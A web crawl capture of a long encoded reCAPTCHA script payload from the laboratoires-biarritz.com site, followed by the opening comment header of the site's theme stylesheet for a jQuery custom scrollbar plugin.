5gwoZbw48Ef3ZZw7wFD8OBf8KDYjEGDnAIw5fDrMKxFG7DvhheaynCrWNqbMKDDMK/w6AyW3xKw7AFwoXCrWLCrMK1wohScmvDqMOeSmzCpSM/w4FMHmNzEA4CwrbCmsORwqTCtMKYw5zClEPCtEEXK8OUwoc2QMK3FxzCmm0pw57CsMKVwrvCgcOFw4zCkXbCjQ7DtsOAwoAfwpvCnMOpdEtPYsKqw5HDjFbDsTzDiS7Ci8OsYk8EIh4IfH4Zw7cpw6FFwr7CoMKwwpM0w5/DlkHDl2bDvSxqAsK0FgVCC8KSTMKSwo3Dp8KeUkdGw5rDmsKUwpEZw5/DqsK5VH3DsMKaTlnDoGchwosgaMKCU0Bnw5IAwo9ZwqnDkT/DmA1gw7vCvMKQw4BABcOewo/DnMOFwojCvWXDsD8MCUjClsK5R1oGwpkFw4wBw53DulRFEsKLFV8bVwDDu8KHwq/Cr3NWwr9xHngaKAJNw6MKBjwww5xWw5Y0JAdNwq/ChcKCw4XChcKbwpJ1PcOGwp7Ct8KoGjbDsmfCpsOLJsOJesOTw4nDt8KgHC9FaxXCs247NMOCM8KbLUIJSi8ywpNzwrvCpcKXTxc3GcOKwpLDqsOEdsO0wrjDgsKSRR7Di0dZw7kKB3Iyw4dtwqLDhMKiFMK+WSQncsOHwpACfFZZQUfDlMOHw44Yw6/[base64]/[base64]/w6goBkEDw4w4UlwWw6JIIcOBLHHDssKQaXbClsKpFMKpYRTCuQHDtMKhw4LCjsOQKw1qw4J9wrpwLldqZsKdNsKQwoXCo8OWCzDDnMOTwroswqsXw7IGw4DCu8KkPcO0w77DujLDo1fCi8OteMKgOWsdwrXDssOiw5XCmzNMw5/CisKPw5sME8OTO8O0B8OcUhRTbcOZw5/Ci1N/[base64]/CjMODAUgiL8Oaw7rDmikPUMKBwrvCunvDlMK7w4hjVFRYwrHDvWnCsMOAw7Y7w5fDiMOjw4bCk2NmUkDCpMK9EMOYwrDCssKpwoQMw7DCoMOtbHTDmsOwczzCtcOOUT/ClV7CmMOmbmvClCHDpMOTw4VrFMK0ZcKbFcO1GxbDksKJecO8AMODf8KVwovCl8KbYB1dw7/CscO9VFDCrMO3RsK/Z8Okw6s5w5pwLMKUw53CtsKzPcOtHQXCpmvCgMOewqQOwq58w5lMw4DCtQDDgUDCqwLChTfDr8O4U8OuwofCpMKywqLDlMKDw5HDkkgBDsOmfHrCrCNqw6jCjFh/w4NOBV7CghPCuVTCqcOEe8OHO8OhXsOgbUBcA3howp9VK8Kww7zCj1cow4Uiw4/Dt8KcfMK7w4NXw7bDvzLCmCAEGg7DlhfCkjM4w786w6lLFEDCjsOgworDkMKVw4oEwqjDusOXw71nwrQBRcKgKcOnH8K4asOtw6XCvcOJw4jCl8K2I0IeHyp5wrrDo8KrDmTCiWVNMsOXIMOTw5fCq8KpPMObRcK2wo/Dt8OfwoHDkMOrCC9fw7pmwpkfDsO6LsOOQ8Ogw45nDsKTChTCuWnDjcO/wpQoQgPCojbDncOFaMKAasKnI8K9wr4ACMKla20YY3DCt33Ch8KuwrRbKnXDqABFbillVUA/OMO7wqTCssKrT8OpUVECGkTDr8ODOsO1RsKgwr4bf8OcwpFlX8KOwr8wdys8MVAqZXo2asKkM0vCnx/CoRc+w4lfwrnCpMOVDggdw6tbaMOuwo/DkMKTw5fCksKCw6zDvcOOXcOqwpkIw4DCm2DDusOcT8OaD8ONaCzDoUd0w71JVMOBwpLDpkUCwogWWsOiDBjDpMOtw5tMwqvCm3UFw7zCsU5+w4XDtGYKwp0dw7RMPinCrsOmJcOJw6AywrfCqcKAw7/CiE/Dn8KRNcKaw6rCmsOFBcO0wpXDsHLDhsOlTWrDpiBdJ8OhwrfDvsKpBy5Tw5xswpFoIEIpZcOfwrvCusOcw6/ClGzDksO+w74RZTDChMK5OcKbwpzCuDcywr/CisOywpw4BMOpw5tIfMKYIyjCp8OoAQ/Dq1LCsgbDlCXDhsOjw5oGwpfDoWEzMiRGwqvDmxbCjgwlZUMDU8OfXMK0TU3DgMOBJEU+VQTDuR7DuMOyw74rwr7DmcOgwrhYw7Anw5zDjAnDvMKfEGnCkFfDqUs+w5TCk8K8w716BsK4wpHClAUcw6LCuMKQwqwDw7bCgl5GBMOmbD/[base64]/CtsOpOMOew4TCkyHCpsOIwqIDwoHDlwHDpcOMw6Bowp00wofDg8KTHcKFw4RhwrDDs1HDtUBXw63DgkfCkC/DocODJMOxb8OVKEN/wr1iwpwvw5DDkAVHZyojwrVnCMKSJUYuwr/Cp3wgOi7ClMOAUsOswottw53Cq8OLRcO2w6DDssOFYi7DlcKmZMOxw6XDnm1Jwp8WwpTDtMO3SHsSw4HDiToOwp/DrV3CniYNS2vChMOIw5zDrD9tw5PChcK1Ok9tw5TDhxQoworCk10kw5XCucKKMMOBw4VMw5Z1TMO0Ig/[base64]/DrMKGw7XCqWAwIcOSwrxfwph2wpjDocObw6wbWMK2AREdw4ZTw4/CocO5cQwgey83w6EEwqU7wovDmDXCtcKQw5JyPsODw5TCjhDCuEjDkcKSRkvDrTVIWCrDosKee20PVALDmcO/Ugp5Y8Khw6dhNMOvw5jCrRTDvmVww7V8FltGw6cTVVfCsn3CggDDi8Onw4nCmgIZJQHCr1xxw6bCmsKGRU4EBVLDgAYPMMKUwo/CmQDCiAHCj8ObwprDoTXCiGHDnsOvw4TDncK8VsOww6FKcmMucjLCk2TCuDVFw4nDucKXBj85FMOewpjCtlnClyhHwprDnkd1WMKmBXHCoyPCg8KcKcO7ezbDgcODRsKdJsO4woTDqy5qDSnDm1gdwqtXwrzDq8KCYMK8FMKTMMOww5/Dl8OEwpxjw60Fwq7DiW7ClkQheVNAw7kfw4TCtRh5VlINVS84wo8eX0F5AcOxwrbChQDCsAoAFMOjw4xpw5kIw7jDpsOAwrkpAGnDgsKOD17Cs0AOwoZTwo3CuMKmfMKRw4V2wr7CtkNNAMO1w4nDpm/DhyfDocKcw55swrdxM3RDwqPDmsKgw5bCgCdew5LDiMKuwq97fkZSwr7DvTvCvR9vwqHDti/[base64]/DrXrCqDXCrMO2w6/DmW0SdTIFwrzDomRxwqJZw6MSFMOaYR7Dn8K1SsOCwrl2XMO4wqPCqsKsXBnCusObwppcwqPCpsKlVjwvGsKnwozDpMK7w6gdKEhHLTZwwrLCj8KvwqfDnMKwVMO6DsO9wrnDn8OdeGVewpRLw45tXXNaw7rCgB7CohtGScOxwp17AlM6wqPCucKeHj/DmmoLTBxISMK0T8KAwrrDq8OMw6ofKcOhwqvDjMOMw6oyMGcCRMK7w7teWcK3JQrCt0LDj2IXcsOLw4vDgVU6ZkkCwqvDsEsPw7TDrmwxdFkpKMOXdzNVw43ChVjCjsK9W8Kqw4fCk0kWwr8lXlIxdgzCtcOjw7d2wo/Di8OkGwpMSMKvYQTCjUzDicKWfW5UDUbCksKqK0FufTU/w74dw6PDpzTDpMOaIMOcXlbDrcOtNDXCj8KgJwJ3w7XCgF/CisOhwpfDhMKgwq4rw7XDr8OzRgTDkXrDu04iw5wbwrDCngdOw67CohPCkh9Kw67Dkz8/H8OTw5PCtwbDlj5ewp4Mw5bCksK2w71dV1NSIsK7IMKZKMO0wpN7w7nCnMKTw78aACNCCcKNJhkWEFIZwrLDsBrCnxdKUR4UwojCryRDw6fCmW0dw5fChXzCrcKtOsK/[base64]/DhcO/MsOzwpUxwq3DgmrDv8KEw7HCpMKjAzfDpgPDmMOWw4o6wpDDvMKBwrxsw7crSFXDoUPCnn/CmsOKHMKBw4Isai/DqcOfw7luIRHDrsKZw6XDgQfCrMONw4TDoMOkeX9+Z8KUFBfCqMOEw6MEFMKew7hwwplAw5PCj8OFLUnCt8K6TytOeMODw7VuVlNrMVrCiEPDhlUKwo9/[base64]/CkMKnwpBuw7vCkcOfIsO3wpHCtFQXwpfCucOPw5w6Lixvw5fDksKSSRZrZ2TDjsOUwpPDgw9fHsKwwqzCucOGwp3Cg8K/HCXDnV3DtsO6MsO8w7ljaxcBbgbDo0tdwq3DmVp/dsOzwr7CrMO8dD80woIkwqHDuxzDgEcWwooxbsOBKzdRw5HDkVLCsTlacD3CvU9kDMK2aMORwpfDlVFMwqR3RcO8w7/DjMK+DsOpw5fDgMO3w5NBwqI7d8KNw7zDvsKKOlphQ8OyM8OAYsObwqtwUHhawrESwo0sbXlGbCHDuF46F8K/VywBU0F6wo0MDsK/w7vCssOmAiIIw6JpJcKSG8Oew644aULChWw3fsK9IDLDu8KPGcOMwpIFOsKrw5/DnGYew7Rawq1JRMK1EDfCrsO/H8Klwp/Ds8OFwoo9S0fCtFHDlhcPwoQBw5rCqcKnQ2HDhcOtF2nDgsOeYsKECSDCjCl2w5NXwprDvzhqOcO6LF0AwrAfLsKswqDDjgfCvm/[base64]/[base64]/[base64]/[base64]/CpcKWwpUhw4NVw6ppfcKoWcOmw5PDgMO1w6EbB8Kow5p2wpfCvsOYF8KxwrNhwp8waGJJOToQwpvCuMK3UMKCw6kqw7/DjMKsMcOhw63DihzCtyvDtxcBwpMCIcOvwovDm8Kiw4fCphTDqHsnN8KWIAB+w7XCsMKBRMOjwpxsw7NnwpTCimvDo8OeXMOkV0NXwqdBw4A6QnEGwrlsw7jCmikJw5NHdMOPwp7Dg8Oiwo9qfsO4XA9Sw500WcOPwpDDggLDqmsSPR9Mwpckwq7DvsKqw4/DtMKVw6HDn8KScsK1wrzDunwyF8K6dMKSw71Zw7PDpMOCXEfDsMOvLlXCq8OlVMKxMiBFw6XCgw7DtwnDrMK5w6/Dn8KgeGFZDsOsw6NCZWhiwonDhxMLYcK4w6rCksKVRmzDhTNDRzHCuibDnMK7w4rClyfCkcKdw4vDtmjDih7CqFt9Y8OuTHoSNGvDtwxsWUsEwrTCmcO7OHRkKDrCrMOcwpoYDyo9SwfCs8OUwrXDqMKyw7/CrQDDpsOFw7nCpgtwwqjDjsK5wpPCuMKIDXbCmcKww510w7k3wrLDosOXw6dDw7dOOj9GN8OHRzfDrCvDm8OwDMOHaMKvw5DDh8K/K8Krw5kfHMOSER/CtR9swpF5eMOrAcKxS1hEw78gCMOzNH7DiMKVHjnDnsKvKsOae3XCnnVyHCvCsUTCuj5oIsOvO0lqw4XDnSnCu8O8wogkw5NtwoPDqsOXw4hASFLDocOrwoDDjmrDssKBVsKtw5bDr2bCvEjDj8Osw7/DrxZLBMO3Ji/DuB3Do8O3w57CmA4TX3HCoEHDmcOmDsKFw4LDvRXCo3TDhDdrw4vCkMKPWnPCjWM7ZBjDgcOmScKIF3bDuibDpcKHRcK1JMOxw7rDi3EGw6bDqcKxHwk7woDDvQvCpzFRwrF6wqPDuXV7LgHCpRbCkwwvIkHDlA/[base64]/w7RRQcO+w7cAD8Kjw6HDmcOzw5E5wqIawqVyfmY6PMKKwqA8QMOdwofDvcOawqxXGcKhGA4ywo0zRMK2w7bDqXMSwp/DtT8ewoAbwpDDm8Oxwr/CiMKKw4XDmVhCwq3Cghx6AA7Cm8KWw5kSVmFSEXXCoQfCvWBdwot8wrTDt0cjwr7CtW/CpUjCosKBOFrDg03Dqy4VRTjCrcK2S2Raw53DsHzCgDPDm0hPw7fDmsOFwonDtDZiw6cDVcOVJcODw6fCn8Oke8O6T8OVwqPDm8KgJ8OOIcONQcOCwpnChsKJw6kOwpbDnw9tw6MkwpQHw7gpwr7DkRHDgAfCkMKXwpHCmjBIwovDiMOzZl59w4/[base64]/[base64]/ClcKZRMKWwrwcVMKYw7VORcKwdMOIWzzCjcOyWiTDnCfCsMKOHiDChBs3wo4Mwr/[base64]/O8KRw6zDgUd7MMOhFMKyw73CgmRZEBrDiMKiBwnCgTwFEsOsw4/DicK8dErCp0nCgMK6c8OdPWfDoMOrb8OfwpTDnjtTwpjCj8OvSMKtY8Onwo7CvxZRaVnDvVrCrB5pw5xaw5HCtsKZWcOTQ8K5w5xMe14ow7LClMKswqDCtcOjwoQMCTBMKsOKL8OKwp1NYgx8w7Fcw7zDgMOcwoowwoPDoyhgwo/DvFs+w6HDgsOjDVDDkMO2wqNtw77DhjLCiXLCicKaw5BCw43CskTDtcOUw7UOFcOgSmvDh8KNw7sZKsKQKMKOwrhow5YlMsOgwoBUw7UjLk3CpWEsw7pseWvDmghPNFvCoijCkBVUwpMnwpTDlnllBcO/[base64]/Dr1vDv8OpIVHCuhzDjFLDjjY8wqgywp41wpvDtCxEwoTChVMMw77CpA7DkFLCghnCp8KHwpkTwrvCscKNB0/Cq2TDlDF8IEDDvsO3wpbCtsOfM8Kjw79kw4XDjxR0w5fCsmMAecK2wp7Cl8KvRMKawoAowrvDt8OlF8KDw6/Csm7ClsOfIyVbCxF4w7DCgDPCt8KawqZew4LCjMKdwp3CuMKTw4U3Ii8/wogqw6ZyHAwNQcK1K0nCnApRCsOTwr00w6x+wq3CgizCqsKWP1nDncKtwr5Dw4UwJsOUw7jCp2RVKsKWwoprdmPDriZlw4PDpRfCl8KLVsKNDMOZAMOYwrBhwpjCp8OPe8KNwo/Ct8KUCT8cw4UWwqfDlsO3c8Obwp19wrPDncKGwpcYe2bDj8KBX8OzScO7YnAAw7Bxey49w6vDmcO4wqA8bsKOOsO4EsKxwrDDmXzCujxdw7jCqcOpw6/[base64]/CrAgiwpzCs8OxS8K+w5vDj2XCqcK5wrZuwq9vV8OSw7nDksOFw4trw5HDs8Kvwq3DtiHCgRLDqEXCgMKRw4/DtxnChsO3wovDicKxBlgUw4Ahw7AFTcKaaxDDpcKfeifDhsOLLCrCuxnDp8KWHsOGO1IRw4zDqU88w5MRwrQBwoXCrAnDgcKwFsK6w6YcVyQPAMOnfsKBfELCq3h1w40bR3V2wq/[base64]/Dnx0AwrZHwpB9DVY6DsKjHcOTK8OyXcOKU8OlwoHCtFDCv8KawpMTf8OlNsKMwoUjKcOLYcOVwqvDkT9Mwp84YTrDhMKURcOvOsObwoJhw6HCp8ObNzJQWcK7cMODVsK0cT1UGMOGwrTCoyLDosOawplFD8KhC1YWQMOowpbDgcONRMOcwoZCFcKQwpExUGfCln/[base64]/[base64]/DrU0Nf1rDu8OBw7cybcKrwosOw4NywrB0w4nDqMKPYsONw6cFw6V3HsOrOcKKw7/DocKpBVVVw4/CnGY7fhBkYcKwchlQwqfDhmbCmw59YMK0bMKzQmXCi1XDucOyw6HCpsO7w4oOI1vClDdewrhMS1UlIMKGaGs1DF/[base64]/CuybDlljCucOZNsKKD0vCkMKZCEbClMKcJsOZw40kw7x+fGEVw7w6PgfCmMOgw6nDo1t3wpFYbsKiDMORMcKVwrA7D3Z/w5jCkMK/JcKTwqLCtsOVRhBIX8KMwqTDpsKzw4vDh8KDEWzCmMOPw7bCrU3DoxbDrRUCfCLDgMOtwpEPBMO/[base64]/DMKnwptrcMOHLRHDpxNPwoBPw6clwp7CjTPDlMK8Jk3DnhXDhwfDugjCoVh8wpZgW1rCj0bCp1glK8KRw4/DmMKRDCvDiGFSw53DlcONwoNcNXLDlMKMasKzIMOKwo91AgzCncK2aBLDisKwCwVRbsKuw7nCqi7DiMKFw5PCg3rCrDhcw4bDuMKtTMKdw5nCv8Khw6zCmUbDjREnHsOdDTvCq2DDjV0NLcKxFRwLw51LEhB1K8OcwovCvcOnJcK1w5vComcUwrYSwrjCoz/DiMOpwo9EwojDvDLDrRrDnUdrWcOrIUfDjxHDuzPCl8OWw4I3w67CvcO+NT/DhCRZw7BgBcKYH2bCvjNia1LDkMKmf2pDwrtOw7d+wqMXw5c3HcO3GsORw6Irwoo+O8KgcsObw6gjw7HDpApuwoJdw47DgsK6w6PDjRJkw5TCocOeEsKBw4LDuMOqwrUxRiduJ8O3XcK8dQE9wqIgIcOSw7XDmRc8KinCucKEw7Neb8KMIW3DhcK/[base64]/DqhfCtBjCjMKSDULDln7DpV5Bw6/Du1ouw50Vwp/DiCjDrgxjEHXDu2UewoHDrFzDl8OgKUjDg2JpwrZcCxrChcKKw68Ow5DCvlZzAiM1w5oWd8KNRU7Cr8Omw6YSbcKfFMOmw7krwpxtwopHw4PCh8KFYRnCpC/[base64]/wo7DosOXw5pYwrk7HEAlaRrCvCRJw4ULO8OPwpDChW/Dr8K3RFvCrcKSwqzCscKoFcOSwqHDg8OMw7fDuGTCjHtvwrjCkcOMwpgQw6Atw7/CiMK/w7RmasKmNcKqfsK+w4XCuFAEQ2Bbw6jCoxUPwpzCscO7w51jK8Knw7RSw5LDusKTwphQwqgLHSpmBcKTw4FAwqNCYlnDjMKGPhE1w7UXLkPCm8OYw7FuQcKawq3DuEAVwrVyw4fCpk3DkGFDw6TDpSM3HGh/[base64]/eMKtU8Kxw4pIw79EIQDCjnrCkcK6SMOjTycGwq8Ne8KAVgnCozMDdsOkJsKuXsKuYMO1w5vDs8OEw7XCq8KjLMOIL8OFw6vCqEYewp3DnHPDj8KSTEfCrF8YKsOcBcOBwq/[base64]/CvMOuHy0Sw69OwpBuwo1MwrQQGHV9w6HDq8OQw6/[base64]/[base64]/bcOzw4zCoMOOckHCnMO7fsOadhIwIcOkeCRAOcO3w40Pw5XDjCnDmBPDnFtHMXs0ZsOSwqDCssKHO0XDscKsOMO7O8OUworDojwERz9YwrbDpcORwpBCw7XDo3PCsxXCmVwcwq3ChkDDth/Ci2svw6c0L1pwwq/DtDXCjMOLw7LCoDPDhMOkVcOwEcO+w4tfTyU9wrpKwp4aFgvCoUHDkHPDtj3CmBbCjMKNKcOIw7EgwrzDumDDrcOhwrVdw5DCvcOJAnlWUMKdMMKEwpEQwqAJw7thHGPDtjXDr8OkTwTCsMOeY31Jw6Ixa8Kdw6wPw7p/flY8wpjDl1TDkTzDpcKfNsOaBiLDsGl5VsKuw5vDlMOxwobCnDF0BiTDv2LCtMObw5HCigPClz/DisKseSHCqkLDs13DixzDn13DvsKow6EcdsKTVF/Ck1laLDzDmMKCw64iwpQUYMOSwqkow4HCtcKFw5wfwpDDoMKbw6jDskjDshAKwo7DiSnDoycTFlFhbC02wptuG8OjwpNcw4pSwrTDkyTDuHcSIipZw6LCjcOJAzojwpnDs8Kywp/ClcKfC2/Cs8KzW13Cuz/DnV/DvMOjw7TCsCZVwrM8SyJXAcKpf2vDilEQXnHDmcKkwo3DnsKeejjDlsO6w5EqIsKCwqbDusOgw4LCjMK2aMKiwohUw6kzwrXCv8KAwoXDjMKrwobDhsKIwrDCv0tnDxjCvMOgR8KpekJpwolfwpfCscK/[base64]/Ck03DvSfDl8KDE8KiFhRjacKfw5DCgsKNwpouw5/DqsO9dsO3w7Ngwp07VCDDiMKbw7MQUAtPwr1SOzbDqDzCqCnCihZ8w5Y4fMKNwpPDkTpUwrtBF2LDoQ/DhMK6N0olw7U8RsKpw4caQcKfw5I8M0nCmWTDsgZxwpXCrcK+wq0Mw7NpDy/[base64]/NXtewqM0BmETIG3Cj1JCwo/DrwFbw7kzIzlsZ8OHBsKLw6AWB8K8VDobwqxvTcONw4EnSsObw49Tw690AizDi8Ovw7tdH8KHw6w1bcOXQifCv0zCpWDDgQDDnTXCkR44esOff8K7w4YtO0snHsKjw6vCvxA/AMKAw49AXsKEDcOhw40Iw6Z+w7cewpzDsRfCh8OhdcORGcOYK3zDrcO0wplCClXDnnFEw5ZLw4/Dt1wxw7R9b31BKWXCpjQzK8KMNcKgw4RfYcOHw7HCp8OowoQjPSvCq8K0w5vCjsKxd8KkWCxwODArwpQ8wqQKw6law6/[base64]/Dg8KTw5PDvktwMFAqw5/CgcKDw6hzwq7ChHrDsDNtw5jDuQhCwpwLTCcFZkTCqsKpwozDssKow7g/QTbCg34NwrJNAsOWZcKjw4PDjRIlTGfCjTvDrConw5kPwr7DrTVHL1VxFcOXw7Zgw68lwqc0w6DCoBvCmQXDm8KMw6XDl098LMK/[base64]/CswnDiMOrCisiw5LCssONwqXCkRMQw6ANworDsjDDvSECwqHCm8OBTMOJAMKow4ZAD8KswokbwqfDscKKUj5EfcO8GMOhw73Dn3dlw7c3wqrCoWfDgVBtC8Kiw70+wqE3D17DmsOBUULDoyRTesKjDX7Dp0/CkHrDly5tNsKbJMKBw7vDvMK2w63DlsKrYMKnw5XCkWXDvznDlW9dwpBnw5JJwpJtP8Kgw4jDk8KLL8OrwrjCiADDpcKxfMOrwrLCp8Kiw5rCgsOHwrhywrV3w5lpXXfClxTDhykDd8KBD8KOJcOlw4/Doihaw6pJahzCrgohw4RDPQDDu8OawovDhcKyw4/DhElvwrrCncODGMKTw6FGwrNsLsO5w5IsCcO2w5PDt0LCtsKXw5/DgDY1IsKJwoxlFw3DtMOKJFPDn8OCNmFUbQzDh33Cl1V2w5gKb8Kbe8Oaw77Dk8KCG1bDpsOhwqzDgsKaw7Nxw7t9TsOFwpfChsK/[base64]/DkknDoMKNCMKebQZ7KsKDwoY/wpzDnTDDs8OBJsOYRA/[base64]/[base64]/[base64]/CtMK6w5cCf1bCl0/Dgx3DpjTCjwM2wqvDsUpCchcAT8K9ZiMZVQjDi8KWTVIYR8OcLMKhwrQKw5FPUcKOUnAow7XCgsKvNhjCq8KULsKQw4FSwro5dSNAw5fDrhTDpzhXw5JGwqwfMsOwwoVoRDXCksK3YlEUw7rDjMKGw7TDgsOzw7fDlk3Dvk/Cm2vDqknDqsKWfnbCoFMcCMKrw45rwqvCsm/[base64]/NcO9A0YDDMKVfsOTHxjDsMOKMsOqwofDh8KvYRBXwqwPRj9Lw5VUw4nCmMOKw67DrC/Dr8K6w7YIfMOcSHbCicOIan9JwrjCnkHCp8K3JcKhSVt8ZCLDucOBw6DDtFLCoCrDu8Opwpo8AMOBwpLCuhvCkwkxw7lXUcK9w6nCssO3wojDpMOKPwfCpMO9Rg3CthsDB8O+w7x2KEJ7fRoVw6MXw7QwYSM/wqjCpMKkWHTCuQ4mZcO3N2TCscKnVMOhwqYURV7Dr8K+JA/CkcO/WHZnYMKbEsKkFMOrw47CmMO5w71JUsOyXcOiwpcLFU3DtcKMLEXDriwVwosgw6YZM2rCux56wr0BMEHCiifCgsOmwp0Uw7l7DMK+BMOKXsOuasKAw6HDqsOnw4LDpWMcw5EqA3VdfAwxFsKWesKnIcKhdMOPYxgsw6UtwrXClcOYQMO/Z8KUwpsAMcOZwqMTw67CvMO/wpNTw4wCwrDCnzMFZXbDocOYX8KVwr3DosK/FMK7PMOpHkXDo8KTw4/Cigo+wrLCtMK1C8ODwooAHsOFwozCsgxRYFkXw7BgfVrDsQhSw6DCl8O/wrwVwr/[base64]/HMOXLHJcFAQOZMK/bsOTwoE/[base64]/[base64]/CvFbDmsK1w5jCtMK9LsKUw7QwG8OFw6fCiMOcQBnDqk7Ct3B2wo/DgCrCmMKkHR9tDG3CqcOGY8KSfSLCnALCqsONwoATwrjClw7CpVtNw4zCvUXDpW7CncOoTMKfw5PDh3dNDlfDqFFBK8OpaMO2VXoQXkXDllQMMWXCjSF9w59xwo7Ci8KuacOywpbCmsOcwpDCnlVxKsKbRWrCqSM6w5nChcOmKnwAOMOZwrYgwrMnCS/DpcOpdMKiRWbCnEPCrsOfwoEUMVUoQHNvw5lBwpZpwp/Dn8Obw4TCnxvClyMXScKMw6QLNT7CnsO2wpFWNh0YwqUORMO+VRDCkFkXw7HDmxzCt1g1fFw1MxTDkSQ3wrjDp8OvPDF+J8Kewqd9YcK2w7LDj0k6DmQTU8ODM8KzwpbDnsOCwrsMw6/DiRvDp8KIwo4kw613wr05GjPDhVQnwprCuzDCm8OVZsKiwoBkwo7Cm8KQO8OhcsKKw5xpYlbClCRfHMOqXsODFsKJwrYuGjDChsOAFcKLwp3Dm8Ozwo4xDwhqw4vCssK7OcOIw48TOkPCpQTDnsKGf8O9W0Mswr7Dj8KQw40GG8ORwpZKF8ORw61CN8Ktw5hHVsK/SDUowrV5w4XCh8Ksw5zCo8K1ccO7wpbCnHdxwqPCkHjCl8KNfcK9DcOlwog9IsOuG8OOw50xScOWw5LDnMKIfGwNw5h/VsOIwqIDw71HwqjDjTTChHLCu8K7w6PCgMKvwrbClSPDkMKxw5XCt8OlT8OARCwsKFNPGnjDjEYFw7XCokTCisOiVjYlT8KjUQDDuzbCm0HDhsOcLMOYX0XDjsKtamHCi8O/PsKMYGnClwXDvFnDjkpgccKDwrJ0w4rCs8Kbw7zConDChUxiEiFZbWUHWcKDBEMjw63DvMOIKDEdWcOGAgAewqDDt8OCwr9Yw7zDrmTDhhTCm8KMQFXDi1R4AWhILFk/w4Yvw6vCr2TCgsOhwprCjmoiwrDCjVAPw4jCsiV/BxrDskLDp8Khw50Gw4XCqsOrw5fCpMKQw7FXWjY/[base64]/DosOgZEDCjMOXw47Cr0HDoCfCkBHDqxk0woTDqMKNw5XDinQcEjUMwrAtOsOQwr4AwpnCpCvDrFLCvnJbC3nCmsKnw5bCosOkeiTCh17Co2jCvTXDjcKzX8O/UMOywpBHUcK9w5JiXcKNwq8tScOPw4wqUSh8bkrCt8OkDzbDlDjCrUrChBjDmGRMLsKWSgEVw4/DhcKiw5R8wpVqFMOacRDDvWTCusKtw7ApZ0HDlMKEwphha8ODwqfDi8KiYsOpw5fChhQZwrvDiUtfE8Ozw5PCt8O8PsKYMMOqwpUwWcK6woN/RsOzw6DDrgXCtMOdMmLDo8OuRsO1P8OEw7PDisOJdQHDnMOkwobCocO9c8K8wrPDvMODw5Bxwp08Cw4dw4pDbn0dXmXDqm/DmcO6P8KMfcO+w7s9BMO7NsK4w50Uwo3CpMK2w5PDpz/CtMODRsK1PzpmYkLDucOOBMKXw7jCjMKMw5VUw5LDqk08FnHDhhsUSQcXY3JCw6sHPcKmwrJOFBPChirDlcOfwptiwr1rPsKGNVPDtDAPasOgRDcFw4zCk8OLNMKkd1sHw6xyACzCkMOzXF/DkTAdw6/Du8Knwq4Zw5HDrMKyXMO1SGPDpzrCrMOJwqjCu3wTw5/Ds8Olw5bCkRNiwq4JwqR0T8OjOcKqwpzCo3J1w5luwr/DozNywo7DiMKKXiXDl8OWIsKdKBkNOE7CkTM6wq/Dv8OiT8OIwqfCi8KONQMGw5VuwocPbMOdA8KpOBY6IMOTflwrw7kjL8O/w57CvWQTcMKgPsOTNMK0w6odw4IWwrrDgsO/w7bDvDNeenPDrMKxw40LwqYdMgzCjxXDq8OXVx7CocKxw4zCuMKowq3DsRYKX3UuwpFawrzCisKawosKM8KewoDDhl4vwo7CkwfCqDvDlsKAw5Qhwq4+eGRvw7YzGsKJw4IzYWLDshjCqHYkwpFBwow6MUrDoS7DpcKSwptWNsOXwrfDq8O/KnsLwphOfgY7w5YPH8K1w79hwohvwrMvUsKVJMK3wqZuUSUVO3bCqSUwLXHDvsOENMKgM8OnEMKaCUgpw4JZUA/Dg3jCi8Olw63DqsOkw6gUJW/[base64]/DpgjCsmtlJksNwqJgwpvCsW0mwp1Pw484Rw3CgMKLHsOXw4rCmxMJWz8xIQnDvcKNw6/CjcKCwrdfasOZMmdzwq3CkQRuw4zCssK+KXXCp8KtwoA7fVXCgRkIw74wwqvDhVw0ZMKqe0ZowqkgKMKEw7I2wq1FBsOtecO6wrNiI1jDtXjCpMKLNsKjGcKDKcK5w5LCj8KvwpUHw53DtEs/w5LDjxnCmXRIwqs7N8KVCinCmsK9wq3DrcO6OMKwaMKySlgSw487wr8FScKSw6bDpWvCv3tRCcONfcKfwozDq8K1wojCo8K6wpbCq8KBacOMJwEoGcKfLW/DqsOTw5sJax5OEzHDosKaw5jCmR1cw7NPw4YmZz7CrcKwwo/Co8KBwq4cBsKgwqnCn33DscK3CCkewqTDpGAhPsOsw449w645S8KnVgFWYWFmwpxBwprCpAopw43Cj8KDJHvDnsKYw7fDlcOwwrnCg8KUwqVsw4Rfw5zDgFR9wq3DmXw4w6PDi8KOwrZ5w5vCoVokwpLCu17CgcKWwqRXw4wgc8KvHiFOwoPDix/CijHDsEPDkWjCoMKNDElEwqUmw6PCnkvClMO2wogHwpp0fcOEwpPDkcKwwpHCjQQcwpvDoMOrOBA7wqDDrRVKOhdqw4DCkhEmGEU\\u003d\x22],null,[\x22conf\x22,null,\x226LfdubYZAAAAAFah5aBe1CpaDmPPCVsMTOCnEDAg\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,331],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.laboratoires-biarritz.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/fr/policies/privacy/\x22,\x22https://www.google.com/intl/fr/policies/terms/\x22],\x225hk1REjtEn+hvEdLfX0Wdf7mDUNoCSoKoeMKvZdQFYQ\\u003d\x22,1,0,null,1,1769912258889,0,0,[106,35,112,224],null,[56,64],\x22RC-_oKHvadH4CE59A\x22,null,null,null,null,null,\x220dAFcWeA57DFEdaBpIYWSxtKCpWJCBczdTE4Re0Gusa3b0om46Di0MIqIUl1H2lOhYaFyAzC6NWZVdelGUznoiz67R7Kd7hWK0WQ\x22,1769995058946]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.laboratoires-biarritz.com/themes/ldb/assets/css/theme.css
body_size: 61451
content:
/*
== malihu jquery custom scrollbar plugin ==
Plugin URI: http://manos.malihu.gr/jquery-custom-content-scroller
*/



/*
CONTENTS: 
	1. BASIC STYLE - Plugin's basic/essential CSS properties (normally, should not be edited). 
	2. VERTICAL SCROLLBAR - Positioning and dimensions of vertical scrollbar. 
	3. HORIZONTAL SCROLLBAR - Positioning and dimensions of horizontal scrollbar.
	4. VERTICAL AND HORIZONTAL SCROLLBARS - Positioning and dimensions of 2-axis scrollbars. 
	5. TRANSITIONS - CSS3 transitions for hover events, auto-expanded and auto-hidden scrollbars. 
	6. SCROLLBAR COLORS, OPACITY AND BACKGROUNDS 
		6.1 THEMES - Scrollbar colors, opacity, dimensions, backgrounds etc. via ready-to-use themes.
*/



/* 
------------------------------------------------------------------------------------------------------------------------
